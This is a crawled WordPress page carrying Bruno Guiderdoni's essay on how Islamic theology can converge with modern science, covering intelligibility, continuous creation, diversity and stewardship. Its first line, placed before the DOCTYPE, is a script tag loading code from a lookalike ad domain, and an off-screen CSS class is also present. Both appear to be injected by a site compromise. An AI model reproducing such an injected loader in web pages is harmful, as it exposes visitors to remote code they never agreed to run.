

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://islam-science.net/islam-and-science-faith-as-a-matrix-for-purpose-45-1331/
body_size: 9962
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml">
<head profile="https://gmpg.org/xfn/11">
	<title>Islam &amp; Science  &raquo; Islam and Science: Faith as a matrix for purpose 4/5</title>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />	

        <link rel="shortcut icon" type="image/x-icon" href="https://islam-science.net/favicon.ico" />
	<link rel="stylesheet" href="https://islam-science.net/wp-content/themes/as-bluemosaic/style.css?v=2.3" type="text/css" media="screen" />


	<link rel="stylesheet" href="https://islam-science.net/wp-content/themes/as-bluemosaic/shadowbox-3.0.3/shadowbox.css" type="text/css" >
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://islam-science.net/feed/" />
	<link rel="alternate" type="text/xml" title="RSS .92" href="https://islam-science.net/feed/rss/" />
	<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://islam-science.net/feed/atom/" />
	<link rel="pingback" href="https://islam-science.net/xmlrpc.php" />
	<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/islam-science.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://islam-science.net/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-basic-css'  href='https://islam-science.net/wp-content/plugins/ubermenu/standard/styles/basic.css?ver=2.3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-flat-blue-css'  href='https://islam-science.net/wp-content/plugins/ubermenu-skins-flat/skins/blue.css?ver=2.3.1.0' type='text/css' media='all' />
<script type='text/javascript' src='https://islam-science.net/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://islam-science.net/wp-json/" /><link rel="alternate" type="application/json" href="https://islam-science.net/wp-json/wp/v2/posts/1331" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://islam-science.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://islam-science.net/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Islam and Science: Islamic perspectives on faith and reason 3/5' href='https://islam-science.net/islam-and-science-islamic-perspectives-on-faith-and-reason-35-1327/' />
<link rel='next' title='Climate assessments: 25 years of the IPCC' href='https://islam-science.net/climate-assessments-25-years-of-the-ipcc-1368/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://islam-science.net/islam-and-science-faith-as-a-matrix-for-purpose-45-1331/" />
<link rel='shortlink' href='https://islam-science.net/?p=1331' />
<link rel="alternate" type="application/json+oembed" href="https://islam-science.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fislam-science.net%2Fislam-and-science-faith-as-a-matrix-for-purpose-45-1331%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://islam-science.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fislam-science.net%2Fislam-and-science-faith-as-a-matrix-for-purpose-45-1331%2F&#038;format=xml" />
<style type="text/css">.bbpSpanSmall { position:absolute; left: -53in; top: -21in; }</style>
<!-- UberMenu CSS - Controlled through UberMenu Options Panel 
================================================================ -->
<style type="text/css" id="ubermenu-style-generator-css">
/* Image Text Padding */
#megaMenu .ss-nav-menu-with-img > a > .wpmega-link-title, #megaMenu .ss-nav-menu-with-img > a > .wpmega-link-description, #megaMenu .ss-nav-menu-with-img > a > .wpmega-item-description, #megaMenu .ss-nav-menu-with-img > span.um-anchoremulator > .wpmega-link-title, #megaMenu .ss-nav-menu-with-img > span.um-anchoremulator > .wpmega-link-description, #megaMenu .ss-nav-menu-with-img > span.um-anchoremulator > .wpmega-item-description{
  padding-left: 29px;
}


/* Custom Tweaks - UberMenu Style Configuration Settings */
#megaMenu.wpmega-preset-flat-blue {
    background: none repeat scroll 0 0 #333;
}


#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item > a, #megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item > span.um-anchoremulator, #megaMenu.wpmega-preset-flat-blue #megaMenuToggle {
    padding: 15px 20px;
}



#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item > a span.wpmega-link-title,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item > span.um-anchoremulator span.wpmega-link-title {
  font-weight: 200;
 font-size: 16px;
line-height: 20px;
height: 20px;
  text-transform: uppercase;
color: #fff;
}





#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item.current-menu-ancestor,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item:hover {
color: #fff;
}

#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item:hover > a, #megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item > a:hover, #megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item.megaHover > a, #megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item:hover > span.um-anchoremulator, #megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item > span.um-anchoremulator:hover, #megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item.megaHover > span.um-anchoremulator {
    background-color: #000;

}
#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item.current-menu-item > a, #megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item.current-menu-parent > a, #megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item.current-menu-ancestor > a {
    background-color: #000;
}

#megaMenu.wpmega-preset-flat-blue ul.megaMenu ul.sub-menu li.menu-item a:hover span.wpmega-link-title, #megaMenu.wpmega-preset-flat-blue ul.megaMenu ul.sub-menu li.menu-item.megaHover > a span.wpmega-link-title, #megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item.ss-nav-menu-mega ul.sub-menu li.menu-item ul.wpmega-postlist div.wpmega-postlist-title a:hover, #megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item.current-menu-ancestor ul.sub-menu li.menu-item.current-menu-item > a {
    color: #fff;
}
#megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item ul.sub-menu li.menu-item.ss-nav-menu-highlight > a, #megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item ul.sub-menu li.menu-item.ss-nav-menu-highlight > span.um-anchoremulator, #megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item ul.sub-menu li.menu-item.ss-nav-menu-highlight:hover > a, #megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item ul.sub-menu li.menu-item.ss-nav-menu-highlight:hover > span.um-anchoremulator {
    color: #fff;
}

#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item.ss-nav-menu-mega > ul.sub-menu-1, #megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item.ss-nav-menu-reg ul.sub-menu {
    -moz-box-sizing: 0;
    background-color: #080809;
    border: 0;
}
#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item.ss-nav-menu-mega-fullWidth > ul.sub-menu-1{
    background: url("https://islam-science.net/wp-content/themes/as-bluemosaic/images/back-submenu.jpg") no-repeat bottom right;

}	
</style>
<!-- end UberMenu CSS -->
		
				<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.7/jquery.min.js"></script>
	<script type="text/javascript" src="https://islam-science.net/wp-content/themes/as-bluemosaic/shadowbox-3.0.3/shadowbox.js"></script>
	<script type="text/javascript" src="https://islam-science.net/wp-content/themes/as-bluemosaic/slides.min.jquery.js"></script>
	<script type="text/javascript" src="https://islam-science.net/wp-content/themes/as-bluemosaic/jquery-css-transform.js"></script>
	<script type="text/javascript" src="https://islam-science.net/wp-content/themes/as-bluemosaic/jquery-animate-css-rotate-scale.js"></script>
	<script type="text/javascript" src="https://islam-science.net/wp-content/themes/as-bluemosaic/interface.js"></script>
<script type='text/javascript'>//<![CDATA[ 
Shadowbox.init({
overlayOpacity : 0.9});

jQuery(function(){
	jQuery('#slides').slides({
		preload: true,
		generateNextPrev: false,
		generatePagination: true,
		play: 5000,
		pause: 2500,
		hoverPause: true
	});

	jQuery("[href$='.jpg'], [href$='.jpeg']").each(function() {
		if ($(this).attr("rel")) { } else {
			$(this).attr('rel', 'shadowbox[gallery]');
		}
	});
});

jQuery(document).ready(function() {
    jQuery("iframe").each(function(){
        var ifr_source = $(this).attr('src');
        var wmode = "wmode=transparent";
        if(ifr_source.indexOf('?') != -1) {
            var getQString = ifr_source.split('?');
            var oldString = getQString[1];
            var newString = getQString[0];
            $(this).attr('src',newString.replace("http://", "https://")+'?'+wmode+'&'+oldString);
        }
        else $(this).attr('src',ifr_source.replace("http://", "https://")+'?'+wmode);
    });

	//$(".comment").shorten();

	//$(".comment-small").shorten({showChars: 10});


var showChar=450;var ellipsestext="...";var moretext="more";var lesstext="less";jQuery('.more').each(function(){var content=$(this).html();if(content.length>showChar){var c=content.substr(0,showChar);var h=content.substr(showChar-1,content.length-showChar);var html=c+'<span class="moreelipses">'+ellipsestext+'</span>&nbsp;<span class="morecontent"><span>'+h+'</span>&nbsp;&nbsp;<a href="" class="morelink">'+moretext+'</a></span>';$(this).html(html);}});jQuery(".morelink").click(function(){if($(this).hasClass("less")){$(this).removeClass("less");$(this).html(moretext);}else{$(this).addClass("less");$(this).html(lesstext);}
$(this).parent().prev().toggle();$(this).prev().toggle();return false;});

});



</script>
</head>

<body>
<div id="header">
<div class="inner-container">
<div class="logo"><a href="https://islam-science.net"><img src="https://islam-science.net/wp-content/themes/as-bluemosaic/images/logo.png" alt="logo"/></a></div>
<div id="lang-menu"></div>



 <div class="search"><form method="get" id="searchform" action="https://islam-science.net/">
                <fieldset>
                <input type="text" name="s" id="searchbox" class="searchfield" value="Search" onFocus="javascript:this.value=''" />
                 <!--<input type="submit" value="Go" class="searchbutton" />-->
                </fieldset>
              </form></div>
</div><br class="clear" /></div><!-- //headder -->
<div class="inner-container">
	<div class="my-sub-menu"><div id="megaMenu" class="megaMenuContainer megaMenu-nojs wpmega-preset-flat-blue megaResponsive megaResponsiveToggle wpmega-withjs megaMenuOnHover megaFullWidth megaMenuHorizontal wpmega-noconflict megaMinimizeResiduals megaResetStyles"><div id="megaMenuToggle" class="megaMenuToggle">Menu&nbsp; <span class="megaMenuToggle-icon"></span></div><ul id="megaUber" class="megaMenu"><li id="menu-item-3583" class="menu-item menu-item-type-custom menu-item-object-custom ss-nav-menu-item-0 ss-nav-menu-item-depth-0 ss-nav-menu-reg ss-nav-menu-with-img ss-nav-menu-notext"><a href="/"><img class="um-img um-img-noresize" src="https://islam-science.net/wp-content/uploads/2013/07/home.png" alt="home" title="home" /></a></li><li id="menu-item-467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mega-with-sub ss-nav-menu-item-1 ss-nav-menu-item-depth-0 ss-nav-menu-reg"><a href="#"><span class="wpmega-link-title">Who are we ?</span></a>
<ul class="sub-menu sub-menu-1">
<li id="menu-item-471" class="menu-item menu-item-type-post_type menu-item-object-page ss-nav-menu-item-depth-1"><a href="https://islam-science.net/vision-mission/"><span class="wpmega-link-title">Vision &#038; Mission</span></a></li><li id="menu-item-619" class="menu-item menu-item-type-post_type menu-item-object-page ss-nav-menu-item-depth-1"><a href="https://islam-science.net/why-an-islam-science-project/"><span class="wpmega-link-title">Project &#038; Activity</span></a></li><li id="menu-item-468" class="menu-item menu-item-type-post_type menu-item-object-page ss-nav-menu-item-depth-1"><a href="https://islam-science.net/history/"><span class="wpmega-link-title">History</span></a></li><li id="menu-item-433" class="menu-item menu-item-type-post_type menu-item-object-page ss-nav-menu-item-depth-1"><a href="https://islam-science.net/team/"><span class="wpmega-link-title">Team</span></a></li><li id="menu-item-469" class="menu-item menu-item-type-post_type menu-item-object-page ss-nav-menu-item-depth-1"><a href="https://islam-science.net/partners/"><span class="wpmega-link-title">Partners</span></a></li><li id="menu-item-470" class="menu-item menu-item-type-post_type menu-item-object-page ss-nav-menu-item-depth-1"><a href="https://islam-science.net/speakers-biography/"><span class="wpmega-link-title">Speakers&#8217; biography</span></a></li></ul>
</li><li id="menu-item-479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mega-with-sub ss-nav-menu-item-2 ss-nav-menu-item-depth-0 ss-nav-menu-mega ss-nav-menu-mega-fullWidth ss-nav-menu-mega-alignCenter"><a href="#"><span class="wpmega-link-title">Islam &#038; Science</span></a>
<ul class="sub-menu sub-menu-1">
<li id="menu-item-431" class="menu-item menu-item-type-custom menu-item-object-custom ss-nav-menu-item-depth-1 ss-nav-menu-notext ss-nav-menu-nolink ss-sidebar"><div class="wpmega-nonlink wpmega-widgetarea ss-colgroup-3 uberClearfix"><ul class="um-sidebar" id="wpmega-wpmega-sidebar"></ul></div></li></ul>
</li><li id="menu-item-542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mega-with-sub ss-nav-menu-item-3 ss-nav-menu-item-depth-0 ss-nav-menu-reg ss-nav-menu-nolink"><span class="um-anchoremulator" ><span class="wpmega-link-title">Education &#038; Training</span></span>
<ul class="sub-menu sub-menu-1">
<li id="menu-item-543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ss-nav-menu-item-depth-1 ss-nav-menu-nolink"><span class="um-anchoremulator" ><span class="wpmega-link-title">Project</span></span>
	<ul class="sub-menu sub-menu-2">
<li id="menu-item-548" class="menu-item menu-item-type-post_type menu-item-object-page ss-nav-menu-item-depth-2"><a href="https://islam-science.net/aim/"><span class="wpmega-link-title">Aim</span></a></li><li id="menu-item-549" class="menu-item menu-item-type-post_type menu-item-object-page ss-nav-menu-item-depth-2"><a href="https://islam-science.net/broadcast/"><span class="wpmega-link-title">Broadcast</span></a></li><li id="menu-item-550" class="menu-item menu-item-type-post_type menu-item-object-page ss-nav-menu-item-depth-2"><a href="https://islam-science.net/context/"><span class="wpmega-link-title">Context</span></a></li><li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page ss-nav-menu-item-depth-2"><a href="https://islam-science.net/the-road-to-renewal/"><span class="wpmega-link-title">The road to renewal</span></a></li><li id="menu-item-552" class="menu-item menu-item-type-post_type menu-item-object-page ss-nav-menu-item-depth-2"><a href="https://islam-science.net/workshops/"><span class="wpmega-link-title">Workshops</span></a></li>	</ul>
</li><li id="menu-item-544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ss-nav-menu-item-depth-1 ss-nav-menu-nolink"><span class="um-anchoremulator" ><span class="wpmega-link-title">Educational Issues</span></span>
	<ul class="sub-menu sub-menu-2">
<li id="menu-item-547" class="menu-item menu-item-type-post_type menu-item-object-page ss-nav-menu-item-depth-2"><a href="https://islam-science.net/focus/"><span class="wpmega-link-title">Focus</span></a></li><li id="menu-item-555" class="menu-item menu-item-type-post_type menu-item-object-page ss-nav-menu-item-depth-2"><a href="https://islam-science.net/core-program/"><span class="wpmega-link-title">Core program</span></a></li><li id="menu-item-546" class="menu-item menu-item-type-post_type menu-item-object-page ss-nav-menu-item-depth-2"><a href="https://islam-science.net/eligibility/"><span class="wpmega-link-title">Eligibility</span></a></li>	</ul>
</li><li id="menu-item-545" class="menu-item menu-item-type-post_type menu-item-object-page ss-nav-menu-item-depth-1"><a href="https://islam-science.net/educational-and-social-issues/"><span class="wpmega-link-title">Educational and social issues</span></a></li></ul>
</li><li id="menu-item-465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mega-with-sub ss-nav-menu-item-4 ss-nav-menu-item-depth-0 ss-nav-menu-reg ss-nav-menu-nolink"><span class="um-anchoremulator" ><span class="wpmega-link-title">Medias</span></span>
<ul class="sub-menu sub-menu-1">
<li id="menu-item-338" class="menu-item menu-item-type-taxonomy menu-item-object-category ss-nav-menu-item-depth-1"><a href="https://islam-science.net/category/video/"><span class="wpmega-link-title">Videos</span></a></li><li id="menu-item-567" class="menu-item menu-item-type-custom menu-item-object-custom ss-nav-menu-item-depth-1"><a href="http://www.flickr.com/islamscience/"><span class="wpmega-link-title">Photos</span></a></li></ul>
</li></ul></div>	
	</div><div class="clear" /></div>   		 
  		<div class="main" >
        		<div class="content"><div class="outer-block">
        		
        				
				<div class="post"  >
<div class="head_thumb"><img width="660" height="350" src="https://islam-science.net/wp-content/uploads/2013/09/space-Emerald-by-TylerCreatesWorlds-660x350.jpg" class="attachment-Featured Big size-Featured Big wp-post-image" alt="" loading="lazy" /></div>
			<div class="post-title">

				<h2>Islam and Science: Faith as a matrix for purpose 4/5</h2>

			</div>



<div class="post-info"  >By <a href="https://islam-science.net/author/gillali/" title="Posts by Islam &#038; Science" rel="author">Islam &#38; Science</a> The 21 September 2013 - 00h09</div>

			<div class="entry" >
				<p style="text-align: justify;">Let me now propose a view on how the articulation between modern science and religion can be addressed in the Islamic tradition. I would like to suggest that the theological and metaphysical corpus of the Islamic thought is rich enough to help the Muslim scientist find a meaning in the world as it is described by the current scientific inquiry. Of course, I am not going to propose a new form of parallelism. I will rather speak in terms of convergence. Reality uncovered by modern science can fit in a broader metaphysical stage. I will only give four examples on how this convergence can take place.</p>
<h4 style="text-align: justify;">(1) The intelligibility of the world</h4>
<p style="text-align: justify;">The fundamental mystery that subtends physics and cosmology is the fact that the world is intelligible. For the Islamic tradition, this intelligibility is part of the divine plans for the world, since God, who knows everything, created both the world and the human from His Intelligence. Then He put intelligence in the human. By looking at the cosmos, our intelligence constantly meets His Intelligence. The fact that God is One, guarantees the unity of the human and the cosmos, and the adequacy of our intelligence to understanding at least part of the world.</p>
<p style="text-align: justify;">The Koran mentions the regularities that are present in the world: “you will find no change in God&#8217;s custom”. Therefore “there is no change in God&#8217;s creation.” Clearly this does not mean that Creation is immutable, since in many verses the Koran emphasizes the changes we see in the sky and on earth. These verses mean that there is “stability” in Creation reflecting God&#8217;s immutability. Moreover, these regularities that are a consequence of God&#8217;s Will can be qualified as “mathematical regularities”. Several verses draw the reader&#8217;s attention to the numerical order that is present in the cosmos: “The Sun and the Moon [are ordered] according to an exact computation (husbân).”</p>
<h4 style="text-align: justify;">(2) God’s action in creation</h4>
<p style="text-align: justify;">How does God act in His Creation? According to the mainstream Islamic theology, God does not act by fixing the laws of physics and the initial conditions and letting the world evolve mechanistically. As a matter of fact, the “secondary causes” simply vanish, because God, as the “primary Cause”, does not cease to create the world again and again. “Each day some task engages Him.” In this continuous renewal of creation (tajdîd al-khalq), the atoms and their accidents are created anew at each time.  This is the reason why “the accident does not remain for two moments.” The regularities that are observed in the world are not due to causal connection, but to a constant conjunction between the phenomena, which is a habit or custom established by God&#8217;s Will.</p>
<p style="text-align: justify;">The examination of causality by the Islamic tradition emphasizes the metaphysical mystery of the continuous validity of the laws. “All that dwells upon the earth is evanescent”, and should fall back into nothingness.  But the (relative) permanence of cosmic phenomena is rooted in God&#8217;s (absolute) immutability (samadiyyah). This is the reason why “you will not see a flaw in the Merciful&#8217;s creation. Turn up your eyes: can you detect a single fissure?”</p>
<p style="text-align: justify;">In any case, the metaphysical criticism of causality by Islam did not hamper the development of the Islamic science at the same epoch. On the contrary, the criticism of the Aristotelian conception of the causes as mere conditions for effects to occur necessarily and immediately opened the way to a deeper examination of the world to determine what the “habit” or “custom” proposed by God actually was. Deductive thinking that goes from causes to effects cannot be used a priori in the realm of nature. One has to observe what is actually happening. The development of science in Islam during the great classical period was closely linked to the will to look at phenomena.</p>
<h4 style="text-align: justify;">(3) God praises and loves diversity</h4>
<p style="text-align: justify;">One fundamental element of the Islamic doctrine is the fact the God praises and loves diversity: “Among his signs: the diversity of your languages and of your colors.” As a matter of fact, God never ceases to create, because of His love, or rahma, a word that etymologically alludes to the maternal womb. The mother’s love for her children is the best symbol of this divine love on earth, according to a Prophetic teaching which says that God created one hundred parts of this rahma, and He kept ninety-nine parts of it with Him, while letting one part descend on earth. It is with this part on earth that all mothers care after their children. This divine love reaches the diversity of creatures, physical phenomena, plants and animals, as well as the human diversity of ethnical types, languages and cultures, and extends to the diversity of religions, according to this well-known verse: “And if God had wanted, He could surely have made you all one single community. But He willed otherwise in order to test you by means of what He has given to you. Vie, then, with one another in doing good works. Unto God you all must return; and then He will make you truly understand all that on which you are differing.”</p>
<p style="text-align: justify;">A Muslim scientist can easily appreciate this love of diversity in the meditation on the results of modern science. Thanks to the technical means of exploration, modern cosmology has discovered a spectacular view of the universe of galaxies, one hundred billions galaxies in the observable universe. Each galaxy consists in typically one to one thousand billion stars. And it is very likely that each of these stars is surrounded by several planets, which themselves may have satellites. This makes an incredible number of planets, to which one must connect the fact that differential evolution gives each planet a specific identity that does not resemble to the others. Of course, we do not know how much of these planets actually harbor life forms, but astrophysicists cannot contemplate these large numbers without thinking that life probably exists elsewhere is the universe. Only on earth, there are millions of living species. Can one imagine what the observable universe is? And the patch of the universe where it is expected that the laws of physics (and galaxies, stars and planets) are similar to the ones we know, is probably much larger than the observable universe, by a factor of many billions. And this patch of the universe may be encapsulated in an infinite multiverse in which the laws of physics and the properties of the outcomes greatly vary from patch to patch. What is the meaning of that all? A believer can read the creativity and love of God in this landscape. Love is the explanation of creation, according to the tradition where God says, “I was a hidden treasure. I loved to be known, so I created the creatures to be known by them.”</p>
<h4 style="text-align: justify;">(4) Science cannot be separated from ethic</h4>
<p style="text-align: justify;">According to the Islamic doctrine, the human being is created from clay and from God’s spirit, to become “God’s vice-regent of earth”. The human being is the only creature that is able to know God through all His names and attributes, and it is put on earth as a garden-keeper in the garden. Our relationship with other living creatures on earth is not that from the upper to the lower level, with the concomitant possibility to exploit all “inferior” beings”, but that from the central to the peripheral. The “central” position of the garden-keeper on earth is the position of the watchman who equally cares after all the inhabitants of the garden. This implies a sense of accountability for all creation, and should lead to humility, not to arrogance. As a consequence, we can eat the fruits of the garden, but we have no right to uproot the trees, which do not belong to us. The power that science has given to us must be accompanied by a greater sense of the ethic that is necessary to use this power with discrimination and intelligence. To say the things in a few words, we must not do all what we can do, very much as Adam was not allowed to touch one specific tree in the garden. This prohibition makes us free, because freedom requires the possibility of a choice. This symbol of the garden keeper in the garden has a strong echo today, with the current debates on how to deal with global warming, the share of natural resources in a sustainable way, or the preservation of biodiversity.</p>
<p style="text-align: justify;"><em>By Bruno Guiderdoni.</em></p>



<br />
   <div id="navigationpost">
<div class="prevpost">
← <a href="https://islam-science.net/islam-and-science-islamic-perspectives-on-faith-and-reason-35-1327/"> Islam and Science: Islamic perspectives on faith and reason 3/5</a></div>
<div class="nextpost">
<a href="https://islam-science.net/climate-assessments-25-years-of-the-ipcc-1368/"> Climate assessments: 25 years of the IPCC</a> →</div><br class="clear"/>
</div>


<br />
<div class="social-media">
<div class="social-block">
<a name="fb_share" type="button_count" expr:share_url='https%3A%2F%2Fislam-science.net%2Fislam-and-science-faith-as-a-matrix-for-purpose-45-1331%2F' href="http://www.facebook.com/sharer.php">Partager</a><script src="http://static.ak.fbcdn.net/connect.php/js/FB.Share" type="text/javascript"></script>
</div>
<div class="social-block">
<a href="https://twitter.com/share" class="twitter-share-button" data-url="https://islam-science.net/islam-and-science-faith-as-a-matrix-for-purpose-45-1331/">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
<div class="social-block">
<!-- Placez cette balise là où vous souhaitez positionner le bouton +1. -->
<g:plusone size="medium" href="https://islam-science.net/islam-and-science-faith-as-a-matrix-for-purpose-45-1331/"></g:plusone>
<!-- Placez cet appel d'affichage à l'endroit approprié. -->
<script type="text/javascript">
  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script>
</div>

<br class="clear"/>
</div>
<br class="clear"/>

<br />
			</div>
		</div>

<div class="post comment-block"><div class="entry"><a name="comments"></a>


	

	</div></div>
		
		<div class="navigation"> 
			<span class="previous-entries"></span>
			<span class="next-entries"></span> 
		</div>

	        			
        			
        			</div></div>
        				<!--/content -->

						<div class="navigation ">
			

</div>                
						<div class="clearer"></div>
       </div>
               
       <div class="clearer"></div> 
           
</div>




</div>
<div class="footer">
  <div class="inner-container">
    <div id="col-footer1"></div>
    <div id="col-footer2"></div>
    <div id="col-footer3">
</div>
  	<div class="credz-container">
  	© 2013 Copyright - Islam&Science - All rights reserved<br />Design & developpement <a href="http://azraq.fr" >Azraq.fr</a><br /><br />
    </div>
  </div>
</div>
<script type='text/javascript' src='https://islam-science.net/wp-content/plugins/ubermenu/core/js/hoverIntent.js?ver=5.5.17' id='hoverintent-js'></script>
<script type='text/javascript' id='ubermenu-js-extra'>
/* <![CDATA[ */
var uberMenuSettings = {"speed":"300","trigger":"hoverIntent","orientation":"horizontal","transition":"slide","hoverInterval":"20","hoverTimeout":"400","removeConflicts":"on","autoAlign":"off","noconflict":"off","fullWidthSubs":"off","androidClick":"off","iOScloseButton":"on","loadGoogleMaps":"off","repositionOnLoad":"off"};
/* ]]> */
</script>
<script type='text/javascript' src='https://islam-science.net/wp-content/plugins/ubermenu/core/js/ubermenu.min.js?ver=5.5.17' id='ubermenu-js'></script>
<script type='text/javascript' src='https://islam-science.net/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-43031493-1', 'islam-science.net');
  ga('send', 'pageview');

</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fislam-science.net&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 160
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="h_xgQfC8H7JgOu7t8y2e0g"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="h_xgQfC8H7JgOu7t8y2e0g"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://islam-science.net/wp-content/themes/as-bluemosaic/style.css?v=2.3
body_size: 5994
content:
/*
Theme Name: AS-BlueMosaic 
Description: Theme magazine clean blue mosaic
Version: 1.0
Author: AS
Author URI: 
*/

